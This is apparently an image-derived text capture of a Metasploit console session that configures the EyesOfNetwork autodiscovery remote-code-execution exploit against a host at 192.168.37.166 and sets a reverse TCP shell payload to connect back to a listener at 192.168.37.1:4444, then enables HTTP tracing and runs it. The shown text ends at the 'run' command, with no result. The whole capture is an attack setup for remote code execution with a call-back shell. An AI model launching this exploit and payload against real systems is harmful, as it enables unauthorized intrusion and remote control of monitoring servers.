 msf5 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > options
Module options (exploit/linux/http/eyesofnetwork_autodiscovery_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.37.166 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 443 yes The target port (TCP)
SERVER_ADDR yes EyesOfNetwork server IP address (if different from RHOST)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to EyesOfNetwork
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.37.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Auto
msf5 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > set httptrace true
httptrace => true
msf5 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > run